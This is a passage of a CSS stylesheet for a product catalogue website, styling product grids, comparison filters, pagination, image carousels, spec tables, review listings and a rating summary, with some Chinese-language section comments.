  animation-delay: 1.5s;
}

.pdt-list .item .imgDiv a img:nth-child(2) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.pdt-list .item .imgDiv a img:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  opacity: 1;
  filter: alpha(opacity=1);
}

.pdt-list .item h3 {
  color: #4e4e4e;
  text-align: center;
  margin: 0px;
  font-size: 26px;
}

.pdt-list .item .icon {
  text-align: center;
  width: 100%;
  height: 43px;
  margin: 20px 0 15px;
  position: relative;
}

.pdt-list .item .icon img {
  width: 20%;
  max-width: 43px;
}
.pdt-list .item .iconItem {
  display: inline-block;
  width: 16%;
  max-width: 43px;
  height: 43px;
}
.pdt-list .item .iconItem img {
  width: 100%;
}
.pdt-list .item .iconItem.open .iconTxt {
  display: block;
}
.pdt-list .item .iconItem .iconTxt {
  display: none;
  position: absolute;
  width: 210px;
  top: 35px;
  left: 48%;
  margin-left: -95px;
  padding-top: 10px;
  z-index: 10;
  font-size: 14px;
}
.pdt-list .item .iconItem .iconTxt p {
  background: #3d3d82;
  color: #fff;
  padding: 10px;
  margin: 0;
  min-height: 132px;
}

.pdt-list .item .price {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .notewording {
  margin-bottom: 10px;
  text-align: center;
}

.pdt-list .item .rating {
  margin-bottom: 20px;
  text-align: center;
}

.pdt-list .item .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

.pdt-list .item .rating .star_holder.noData {
  display: none;
}

.pdt-list .item .rating .star_txt {
  display: inline-block;
}

.pdt-list .item .btns {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.pdt-list .item .btns input {
  background: #3d4688;
  color: #fff;
  padding: 2px 15px;
  border: none;
  font-size: 17px;
  width: 100%;
  margin: 0 2px;
}

.pdt-list .item .btns span {
  width: 100%;
  max-width: 180px;
}

.pdt-list .item .btns input:hover {
  background: #272d5a;
}

.pdt-list .item .btns input.clearCompare {
  display: none;
  background: #b4b4b5;
}

.pdt-list .item .btns input.compareChkbox {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  z-index: -1;
  background: none;
  display: none;
}

@media (max-width: 1198px) {
  .pdt-list .item .iconItem .iconTxt {
    top: 32px;
    width: 150px;
    margin-left: -75px;
  }
}

@media (min-width: 992px) and (max-width: 1198px) {
  .pdt-list .item .btns input {
    padding: 6px 6px;
  }
  .pdt-list .item .rating {
    min-height: 45px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2vw;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .pdt-list .item .btns input {
    margin-top: 2px;
    width: 80%;
  }

  .pdt-list .row.display-flex > [class*="col-"] {
    display: flex;
    flex-direction: column;
    width: 24.8%;
  }
}

@media (max-width: 991px) {
  .pdt-list .item h3 {
    font-size: 25px;
  }

  .pdt-list .item .iconItem .iconTxt {
    top: 25px;
    font-size: 13px;
  }

  .pdt-list .item .responsive_model {
    height: 26px;
    font-size: 25px;
  }

  .pdt-list .item .responsive_model_long {
    height: 26px;
    font-size: 2.4vw;
  }
}
@media (max-width: 767px) {
  .pdt-list .item .tag {
    min-height: auto;
  }
  .pdt-list .item .imgDiv a img {
    position: relative;
    margin: 0 auto;
  }
  .pdt-list .item .imgDiv:hover a img {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
  }

  .pdt-list .item .responsive_model {
    all: unset;
  }

  .pdt-list .item .responsive_model_long {
    all: unset;
  }
}

/*compare-list
*****************************************/

.compare-list {
  position: relative;
  font-size: 16px;
  float: left;
  width: 100%;
  background: #dfdfdf;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.compare-list.fixed {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  margin: 0 auto;
  /* max-width: 1140px; */
}

.compare-list .filter-title {
  font-family: "Antonio Regular";
  display: block;
  padding: 0px 20px;
  color: #424242;
  height: 40px;
  line-height: 40px;
}

.compare-list .filter-title:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 85px;
  top: 50%;
  margin-top: -4px;
  width: 12px;
  height: 8px;
  background: url(../image/arrow_top_dark.png);
  transform: rotate(90deg);
}

.compare-list .filter-title.open:before {
  transform: rotate(180deg);
}

.compare-list .filter-title:hover,
.compare-list .filter-title:focus {
  text-decoration: none;
  background: #f1f1f1;
}

.compare-list .filter-con {
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  background: #f8f8f8;
  background-color: #f8f8f8;
  padding: 30px;
  z-index: 999;
  box-shadow: 3px 5px 10px rgba(0, 0, 0, 0.2);
}

.compare-list .filter-con .sliderBox {
  margin-bottom: 30px;
  width: 100%;
  position: relative;
}

.compare-list .filter-con h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}

.compare-listr .filter-con .checkbox {
  width: 100%;
  margin-top: 0;
}

.compare-list .filter-con .checkbox-inline {
  width: 33%;
  margin: 6px 0;
}

.compare-list .filter-con .checkbox-inline input {
  top: 50%;
  margin-top: -7px;
}

.compare-list .filter-con .filter-btns {
  margin-top: 20px;
  text-align: center;
  padding-top: 10px;
}

.compare-list .filter-con .filter-btns .filter-btn {
  background: #272d5a;
  color: #fff;
  padding: 2px 25px;
  border: none;
  font-size: 17px;
  margin-right: 15px;
  cursor: pointer;
}

.nstSlider {
  background: #dfdfdf;
  height: 15px;
  width: 200px;
  top: 0px;
  left: 55px;
  display: inline-block;
}

.nstSlider .bar {
  background: #272e5a;
  height: 5px;
  top: 5px;
}

.nstSlider .leftGrip,
.nstSlider .rightGrip {
  width: 11px;
  height: 11px;
  top: 2px;
  background: #be0304;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.leftLabel {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

.rightLabel {
  position: absolute;
  top: 0px;
  left: 260px;
  width: 50px;
  text-align: center;
  letter-spacing: 0;
  font-size: 14px;
}

@media (max-width: 1201px) {
  .nstSlider {
    width: 120px;
  }
  .rightLabel {
    left: 180px;
  }
}

.filter .filter-con .btn-group {
  margin-bottom: 20px;
}

#compareb {
  font-family: "Antonio Regular";
  padding: 0px 20px;
  height: 40px;
}

#compareb .compareTxt {
  margin-right: 25px;
  display: inline-block;
}

#compareb #compareAmount {
  margin-left: 5px;
}

#compareb .btn-group {
  line-height: initial;
  padding: 7px 0;
  font-size: 17px;
}

#compareb .clearAll,
#compareb .compareBtn {
  margin-right: 10px;
  background: #3d3d82;
  border: none;
  padding: 1px 20px;
  color: #fff;
}

#compareb .clearAll:hover,
#compareb .compareBtn:hover {
  background: #32326b;
}

.sort {
  padding: 5px 20px;
}

.sort .form-control {
  font-size: 15px;
  height: 30px;
  padding: 3px 12px;
}

@media (max-width: 768px) {
  .sort {
    padding: 12px 20px;
  }
  .filter .filter-con {
    position: relative;
    box-shadow: none;
    background: #f8f8f8;
    padding: 20px;
  }
}

@media (max-width: 640px) {
  .filter .filter-con .checkbox-inline {
    width: 49%;
  }
  #compareb {
    height: auto;
    line-height: inherit;
    padding-top: 10px;
  }
}

@media (max-width: 360px) {
  .filter .filter-con {
    padding: 20px 0;
  }
  .filter .filter-con .checkbox-inline {
    width: 100%;
  }
}

/* 共用頁碼 */

.page-pagination {
  width: 100%;
  text-align: center;
  clear: both;
}
.page .pagination {
  margin: 35px 0;
  padding: 7px 0;
  width: 100%;
  max-width: 600px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.page .pagination > li {
  display: inline-block;
  vertical-align: middle;
}
.page .pagination > li:first-child {
  /* float: left; */
}
.page .pagination > li:last-child {
  /* float: right; */
}
.page .pagination > li > a,
.page .pagination > li > span {
  font-size: 15px;
  line-height: inherit;
  padding: 4px 13px;
  margin: 0 2px;
  background: none;
  border: none;
  color: #333;
  border-radius: 3px;
  max-width: 38px;
  width: 38px;
}
.page .pagination > li > a:focus,
.page .pagination > li > a:hover,
.page .pagination > li > a > span:focus,
.page .pagination > li > a > span:hover {
  color: #333;
  background: #ddd;
}
.page .pagination > .active > a,
.page .pagination > .active > a:focus,
.page .pagination > .active > a:hover,
.page .pagination > .active > span,
.page .pagination > .active > span:focus,
.page .pagination > .active > span:hover {
  background: #3d4688;
  border: none;
  color: #ffffff;
}
.page .pagination > .disabled > a,
.page .pagination > .disabled > a:focus,
.page .pagination > .disabled > a:hover,
.page .pagination > .disabled > span,
.page .pagination > .disabled > span:focus,
.page .pagination > .disabled > span:hover {
  background: none;
  border: none;
  color: #bbb;
}
.page .pagination > li:first-child > a,
.page .pagination > li:first-child > span {
  margin-right: 10px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:last-child > a,
.page .pagination > li:last-child > span {
  margin-left: 10px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

.page .pagination > li:nth-child(2) > a,
.page .pagination > li:nth-child(2) > span {
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page .pagination > li:nth-last-child(2) > a,
.page .pagination > li:nth-last-child(2) > span {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}

@media (max-width: 768px) {
  .page .pagination > li > a,
  .page .pagination > li > span {
    padding: 2px 12px;
    margin: 0;
  }
}

@media (max-width: 480px) {
  .page .pagination > li {
    display: block;
  }
  .page .pagination > li:first-child {
    display: block;
  }
  .page .pagination > li:last-child {
    display: block;
  }
  .page .pagination > li > a,
  .page .pagination > li > span {
    width: auto;
  }
}

/*pdt-view
*****************************************/

section.pdtView {
  padding: 50px 0;
}
section.pdtView #pdt-photo {
  display: flex;
  flex-direction: column;
  padding-bottom: 1.5rem;
  text-align: center;
}

section.pdtView .carousel-main {
  padding-bottom: 1rem;
}
section.pdtView .carousel-main .carousel-cell {
  width: 100%;
  /* max-width: 500px; */
}
section.pdtView .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtView .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtView .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtView .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtView .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtView .carousel-nav {
  overflow-x: auto;
  display: flex;
  justify-content: center;
}

section.pdtView .carousel-nav .carousel-cell {
  margin: 5px;
  cursor: pointer;
  opacity: 0.3;
  width: 40px;
  min-width: 40px;
}

section.pdtView .carousel-nav .carousel-cell.is-selected {
  opacity: 1;
}

@media (max-width: 990px) {
  section.pdtView .carousel-nav {
    margin-top: 30px;
  }
}

@media (min-width: 991px) {
  section.pdtView #pdt-photo {
    flex-direction: row-reverse;
  }
  section.pdtView .carousel-main {
    width: calc(100% - 100px);
    vertical-align: top;
  }
  section.pdtView .carousel-nav {
    width: 90px;
    max-height: 335px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }
  section.pdtView .carousel-nav .carousel-cell {
    width: 60px;
    margin: 3px auto;
  }
}

@media (min-width: 3800px) {
  section.pdtView .carousel-main {
    width: calc(80% - 100px);
    vertical-align: top;
    margin-left: 50px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 65px !important;
    height: 80px !important;
    border-radius: 5px;
  }
}

@media (min-width: 5096px) {
  section.pdtView .carousel-main {
    width: calc(60% - 100px);
    vertical-align: top;
    margin-left: 100px;
  }
  section.pdtView .carousel-nav {
    width: 140px;
    max-height: 800px;
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: top;
    flex-wrap: wrap;
  }

  section.pdtView .carousel-nav .navimage {
    width: 140px;
    height: 140px;
  }

  section.pdtView .carousel-nav .carousel-cell {
    width: 140px;
    height: 180px;
    margin: 3px auto;
  }

  .flickity-prev-next-button {
    width: 85px !important;
    height: 100px !important;
    border-radius: 5px;
  }
}

section.pdtView .pdt-data h1 {
  margin-top: 0;
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
}

section.pdtView .pdt-data h3 {
  font-size: 22px;
  color: #777;
  margin: 20px 0;
}

section.pdtView .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtView .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtView .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtView .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtView .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtView .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtView .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtView .pdt-data .rating a .star_txt {
  display: inline-block;
  vertical-align: top;
  padding-left: 1rem;
}

section.pdtView .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

/*pdt-viewquick
*****************************************/

section.pdtViewquick {
  padding: 0px 0;
}
section.pdtViewquick .pdt-photo {
  width: 100%;
  float: left;
}
section.pdtViewquick .pdt-photo .carousel-main {
  float: left;
  width: calc(100% - 90px);
}

section.pdtViewquick .pdt-photo .carousel-main .carousel-cell {
  width: 100%;
  padding: 10px;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox {
  width: 100%;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a {
  display: block;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a::before {
  content: "";
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a:hover::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
section.pdtViewquick .pdt-photo .carousel-main .carousel-cell .videoBox a img {
  width: 100%;
}

section.pdtViewquick .pdt-photo .carousel-nav {
  width: 60px;
  max-height: 275px;
  overflow-y: auto;
  float: left;
  overflow-x: hidden;
  overflow-y: hidden;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
  height: 50px;
  width: 70px;
  margin: 5px auto 10px auto;
  cursor: pointer;
  opacity: 0.3;
}

section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell.is-nav-selected {
  opacity: 1;
}

section.pdtViewquick .pdt-data h1 {
  padding-bottom: 10px;
  border-bottom: 3px solid #777;
  font-size: 30px;
}

section.pdtViewquick .pdt-data h3 {
  font-size: 20px;
  color: #777;
  margin: 20px 0;
}

section.pdtViewquick .pdt-data p {
  font-size: 18px;
  color: #777;
}

section.pdtViewquick .pdt-data ul {
  list-style-type: none;
  padding-left: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
}

section.pdtViewquick .pdt-data ul li {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
  margin-bottom: 2px;
}

section.pdtViewquick .pdt-data .cart {
  margin-bottom: 20px;
}

section.pdtViewquick .pdt-data .rating {
  margin-bottom: 20px;
}
section.pdtViewquick .pdt-data .rating a {
  display: block;
  color: #555;
}

section.pdtViewquick .pdt-data .rating a .star_holder {
  display: inline-block;
  padding: 0 5px 0 0;
}

section.pdtViewquick .pdt-data .rating a .star_holder.noData {
  display: none;
}

section.pdtViewquick .pdt-data .rating a .star_txt {
  display: inline-block;
}

section.pdtViewquick .pdt-data .btns button {
  background: #272d5a;
  color: #fff;
  padding: 6px 20px;
  border: none;
  font-size: 17px;
}

section.pdtViewquick .pdt-data .buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  background: #777 !important;
}

@media (max-width: 991px) {
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}
@media (max-width: 640px) {
  section.pdtViewquick .pdt-photo {
    float: left;
    width: 100%;
    position: relative;
    padding-bottom: 70px;
  }
  section.pdtViewquick .pdt-photo .carousel-main {
    float: left;
    width: 100%;
  }
  section.pdtViewquick .pdt-photo .carousel-nav {
    width: 100%;
    position: absolute;
    bottom: 0px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    float: left;
    margin: 0 10px 0 0;
  }
}
@media (max-width: 479px) {
  section.pdtViewquick .pdt-photo {
    padding-bottom: 80px;
  }
  section.pdtViewquick .pdt-photo .carousel-nav .carousel-cell {
    width: 40px;
    height: 30px;
  }
  section.pdtViewquick .pdt-data h1 {
    margin-top: 0px;
  }
}

/*flickity滑動區塊 共通樣式
*****************************************/
.flickitySlide .flickity-button {
  opacity: 0;
}

.flickitySlide:hover .flickity-button {
  opacity: 1;
}

.flickity-button {
  background: rgba(125, 125, 125, 0.5);
  transition: all 0.3s ease;
}

.flickity-button:hover {
  background: rgba(125, 125, 125, 1);
}

.flickity-prev-next-button {
  width: 35px;
  height: 60px;
  border-radius: 5px;
}

.flickity-button-icon {
  fill: white;
}

.flickity-prev-next-button.previous {
  left: 15px;
  z-index: 9999;
}

.flickity-prev-next-button.next {
  right: 15px;
  z-index: 9999;
}

.flickity-button:disabled {
  display: none;
}

/* 共用頁籤 */
.page-nav {
  text-align: center;
  padding: 15px 0;
  background: #fff;
  min-height: 82px;
}
.page-nav nav {
  margin: 0 auto;
  width: 100%;
  z-index: 10;
  background: #fff;
}
.page-nav nav.fixed {
  position: fixed;
  width: 90%;
  top: 0;
}
.page-nav .nav {
  /*max-width: 1140px;*/
  margin: 0 auto;
  border-bottom: none;
}
.page-nav .nav::after {
  position: relative;
  bottom: 2px;
  z-index: 11;
  display: block;
  content: "";
  width: 100%;
  height: 4px;
  background: #777;
}
.page-nav .nav li {
  width: calc(20% - 3px);
  display: inline-block;
  text-align: center;
  border: none;
  border-bottom: 3px solid #777;
  border-radius: 0;
  position: relative;
  z-index: 12;
}

.page-nav .nav li.active {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
}

.page-nav .nav li:hover {
  border: none;
  border-bottom: 3px solid #be0404;
  color: #333;
  background: none;
}

.page-nav .nav li:hover::before {
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #be0404 transparent;
}

.page-nav .nav li a {
  font-size: 21px;
  /*padding: 8px 5px;*/
  letter-spacing: 0.2px;
  text-decoration: none;
  color: #777;
  display: block;
  background: inherit;
}

@media (max-width: 768px) {
  .page-nav .nav li a {
    font-size: 16px;
  }
  .page-nav .nav li {
    height: 65px;
  }
}
@media (max-width: 480px) {
  .page-nav {
    text-align: left;
    padding: 8px 0;
  }
  .page-nav .nav li {
    width: calc(60% - 3px);
  }
  .page-nav .nav li a {
    font-size: 12px !important;
  }
}

/* 共用側選單 */

.sideNav.affix {
  top: 82px;
}

.sideNav.affix-bottom {
  position: absolute;
}

.sideNav h2 {
  margin-top: 0;
  margin-bottom: 20px;
}

.sideNav ul {
  list-style: none !important;
  padding: 0;
  border-bottom: none;
  margin-bottom: 40px;
}

.sideNav ul li a {
  padding: 5px 0;
  font-size: 18px;
  letter-spacing: 0;
  color: #333;
  display: block;
  text-decoration: none;
}

.sideNav ul li.active a {
  color: #be0404;
  text-decoration: underline;
  font-family: "Antonio Regular";
  background-color: transparent;
}

.sideNav ul li a:hover,
.sideNav ul li a:focus {
  color: #be0404;
  background-color: transparent;
}

.sideNav ul li a.btnPdf {
  padding-left: 28px;
}

#specs .boxItem {
  margin-bottom: 30px;
}
#specs .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}
#specs .boxItem .ddGroup:hover {
  background: #f5f5f5;
}
#specs .boxItem dt {
  font-family: "Antonio Regular";
  font-weight: normal;
  width: 40%;
  display: inline-block;
  padding: 10px 5px;
  vertical-align: top;
}
#specs .boxItem dd {
  width: 58%;
  display: inline-block;
  padding: 10px 5px;
}

#reviews .mediaList {
  margin: 20px 0 60px;
  position: relative;
  width: 100%;
  height: 100%;
}

#reviews .mediaList .item {
  width: 20%;
  height: auto;
  padding: 0px 5px;
}
#reviews .mediaList .itemCont {
  border: 1px solid #ddd;
  display: block;
  color: #337ab7;
}
#reviews .mediaList .itemCont .imgOverBox {
  padding-bottom: 56.25%;
}
#reviews .mediaList .itemCont .imgOverBox::before {
  content: "";
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-left: -30px;
  margin-top: -30px;
  background: url(../images/icon_mediaPlay.png) center center no-repeat;
  z-index: 3;
}

.imgOverBox {
  width: 100%;
  margin: 0 auto;
  height: 0;
  padding-bottom: 50%;
  overflow: hidden;
  position: relative;
}
.imgOverBox img {
  position: absolute;
  top: 50%;
  margin-top: -32%;
  width: 100%;
}

#reviews .mediaList .itemCont:hover .imgOverBox::before {
  background: url(../images/icon_mediaPlay_hover.png) center center no-repeat;
}
#reviews .mediaList .itemCont .imgBox {
  width: 100%;
}
#reviews .mediaList .itemCont .imgBox img {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}

#reviews .mediaList .itemCont .txtBox {
  padding: 10px 15px 5px;
  min-height: 92px;
}
#reviews .mediaList .itemCont .txtBox p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 44px;
}

#reviews .mediaList .itemCont:hover .txtBox p {
  text-decoration: underline;
}
#reviews .mediaList .itemCont .txtBox span {
  font-size: 14px;
  color: #555;
}
#reviews .ratingAll {
  text-align: center;
  margin: 10px 0;
}
#reviews .ratingCon {
  text-align: center;
}
#reviews .ratingSort {
  margin: 40px 0 20px;
}
#reviews .ratingSort select {
  margin-left: 15px;
  padding: 1px 20px;
  margin-left: 15px;
  border: 1px solid #ddd;
}
#reviews .positiveInfo {
  background: #dfdfdf;
  padding: 15px 30px;
  position: relative;
  margin-bottom: 30px;
}
#reviews .positiveInfo::after {
  top: 100%;
  left: 85%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(223, 223, 223, 0);
  border-top-color: #dfdfdf;
  border-width: 16px;
  margin-left: -16px;
}
#reviews .positiveInfo h4 {
  text-align: center;
}
#reviews .positiveInfo .head {
  vertical-align: top;
}
#reviews .positiveInfo .head .txt {
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
  font-size: 15px;
}
#reviews .positiveInfo .con {
  font-size: 14px;
  padding: 15px 0;
}
#reviews .boxItem {
  word-break: break-all;
  margin: 25px 0;
}
#reviews .boxItem .head {
  vertical-align: top;
}
#reviews .boxItem .head .txt {
  font-size: 15px;
  margin: 0 0 0 10px;
  display: inline-block;
  font-family: "Antonio Regular";
}
#reviews .boxItem .con {
  font-size: 14px;
  padding: 30px;
  border-bottom: 1px solid #ddd;
}
#support .boxItem {
  margin-bottom: 40px;
  word-break: break-all;
}
#support .boxItem h3 {
  padding-top: 0;
  font-size: 26px;
  border-bottom: 2px solid #be0404;
  padding-bottom: 10px;
  padding-left: 5px;
  margin-top: 0;
}

#support .boxItem .con {
  padding-left: 35px;
}

#support .boxItem .con p {
  line-height: 2;
  vertical-align: top;
}

#support .boxItem .con ol,
ol li {
  margin-left: 20px;
  padding: unset;
  list-style-image: unset;
  list-style-position: unset;
  word-break: break-all;
}

#support .boxItem .con ul {
  list-style: unset;
  margin: unset;
  padding: unset;
  word-break: break-all;
}

#support .boxItem .con ul li {
  list-style: circle;
  margin-left: 30px;
  padding: 0px;
  word-break: break-all;
}

#support .boxItem .colTwo p {
  width: 48%;
  display: inline-block;
}

#support .boxItem .con a {
  text-decoration: underline;
  color: #333;
}

@media (max-width: 1024px) {
  #reviews .mediaList .item {
    width: 25%;
  }
}

@media (max-width: 640px) {
  #reviews .mediaList .item {
    width: 33%;
  }
}

@media (max-width: 479px) {
  #specs .boxitem dt {
    width: 100%;
    padding: 8px 8px 0;
  }
  #specs .boxitem dd {
    width: 100%;
    padding: 5px 8px 10px;
  }
  #support .boxItem .con {
    padding-left: 15px;
  }
  #reviews .mediaList .item {
    width: 50%;
  }
}

/* 回到頂端按鈕 */

#gotop {
  position: fixed;
  right: 30px;
  bottom: 30px;
  display: none;
  width: 35px;
  height: 30px;
  border-radius: 5px;
  background-color: rgba(125, 125, 125, 0.6);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

#gotop:before {
  content: "";
  background: url(../images/arrow_top.png) center center no-repeat;
  width: 12px;
  height: 7px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -6px;
  z-index: 999;
}

#gotop:hover {
  background-color: rgba(125, 125, 125, 1);
}

@media (max-width: 768px) {
  #gotop {
    width: 28px;
    height: 36px;
    right: 15px;
    bottom: 15px;
    box-shadow: 0px 3px 11px rgba(0, 0, 0, 0.2);
  }
}

#onlineHelpSide {
  height: 47px;
  width: 52px;
  position: fixed;
  z-index: 9;
  top: 28%;
  right: -2px;
}

/* 評分系統 */
.reviews_summary {
  width: 100%;
  padding: 2rem 0 0;
}
.reviews_summary h2 {
  margin-top: 0;
  margin-bottom: 2.5rem;
}
.reviews_summary h4 {
  margin-top: 0;
}

.reviews_summary .snapshot {
  padding-bottom: 2rem;
}
.reviews_summary .snapshot ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.reviews_summary .snapshot ul li {
  padding: 3px 10px;
  display: block;
  color: #333;
}
.reviews_summary .snapshot ul li .title {
  width: 30px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.reviews_summary .snapshot ul li .title span {
  font-size: 16px;
  line-height: 21px;
  padding: 0 3px;
}
.reviews_summary .snapshot ul li .content {
  width: calc(100% - 85px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .snapshot ul li .amount {
  display: inline-block;
  width: 30px;
  text-align: center;
  vertical-align: middle;
}

.reviews_summary .average {
  padding-bottom: 2rem;
}
.reviews_summary .average ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 20px;
  font-size: 14px;
}
.reviews_summary .average ul li {
  padding: 5px 0px;
}
.reviews_summary .average ul li .title {
  width: 60px;
  display: inline-block;
  vertical-align: middle;
  color: #333;
}
.reviews_summary .average ul li .content {
  width: calc(100% - 120px);
  display: inline-block;
  vertical-align: middle;
}
.reviews_summary .average ul li .amount {
  display: inline-block;
  width: 50px;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 480px) {
  .reviews_summary .average ul li .title {
    width: 120px;
  }
  .reviews_summary .average ul li .content {
    width: calc(100% - 200px);
  }
}
@media (min-width: 768px) {
  .reviews_summary .snapshot {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
  .reviews_summary .average {
    display: inline-block;
    width: calc(50% - 2px);
    vertical-align: top;
  }
}
.reviews_control_bar {
  width: 100%;
  margin: 20px 0;
  background: #ecebeb;
  padding: 1rem 1rem;
  display: flex;
  flex-direction: column;
}
.reviews_control_bar .amount {
  text-align: center;
  padding-bottom: 1rem;
}
.reviews_control_bar .amount p {
  margin: 0;
}
.reviews_control_bar .amount p span {
  padding: 0 0.4rem;
}
.reviews_control_bar .sort {
  padding: 0;
  text-align: center;
}
.reviews_control_bar .sort .caption {
  width: 19px;
  height: 19px;
  line-height: 19px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.reviews_control_bar .sort .caption a {
  font-family: "Antonio Regular";
  font-size: 13px;
  display: block;
  background: #333;
  color: #fff;
  border-radius: 50%;
}
.reviews_control_bar .sort .caption .tooltip-inner {
  max-width: 300px;
  padding: 1rem;
  background-color: #fff;
  color: #333;
  border: 1px solid #000;
  text-align: center;
}
.reviews_control_bar .sort span {
  font-size: 13px;
}
.reviews_control_bar .sort select {
  padding: 2px 30px 2px 8px;
  margin-left: 6px;
  border: none;
  background: transparent;
  font-size: 13px;
}
@media (min-width: 990px) {
  .reviews_control_bar {
    flex-direction: row;
    align-items: center;
    padding: 1rem 2rem;
  }
  .reviews_control_bar .amount {
    flex: 3;
    text-align: left;
    padding-bottom: 0rem;
  }
  .reviews_control_bar .sort {
    flex: 1;
    min-width: 265px;
  }
}
.reviews_warp {
  /* width: 100%; */
}
.reviews_warp .items {
  padding: 2rem 0;
  border-bottom: 1px solid #ddd;
}
.reviews_warp .items .items_head {
  padding-bottom: 0.5rem;
  display: flex;
}
.reviews_warp .items .items_head .avatar {
  max-width: 50px;
  flex: 1;
}
.reviews_warp .items .items_head .avatar img {
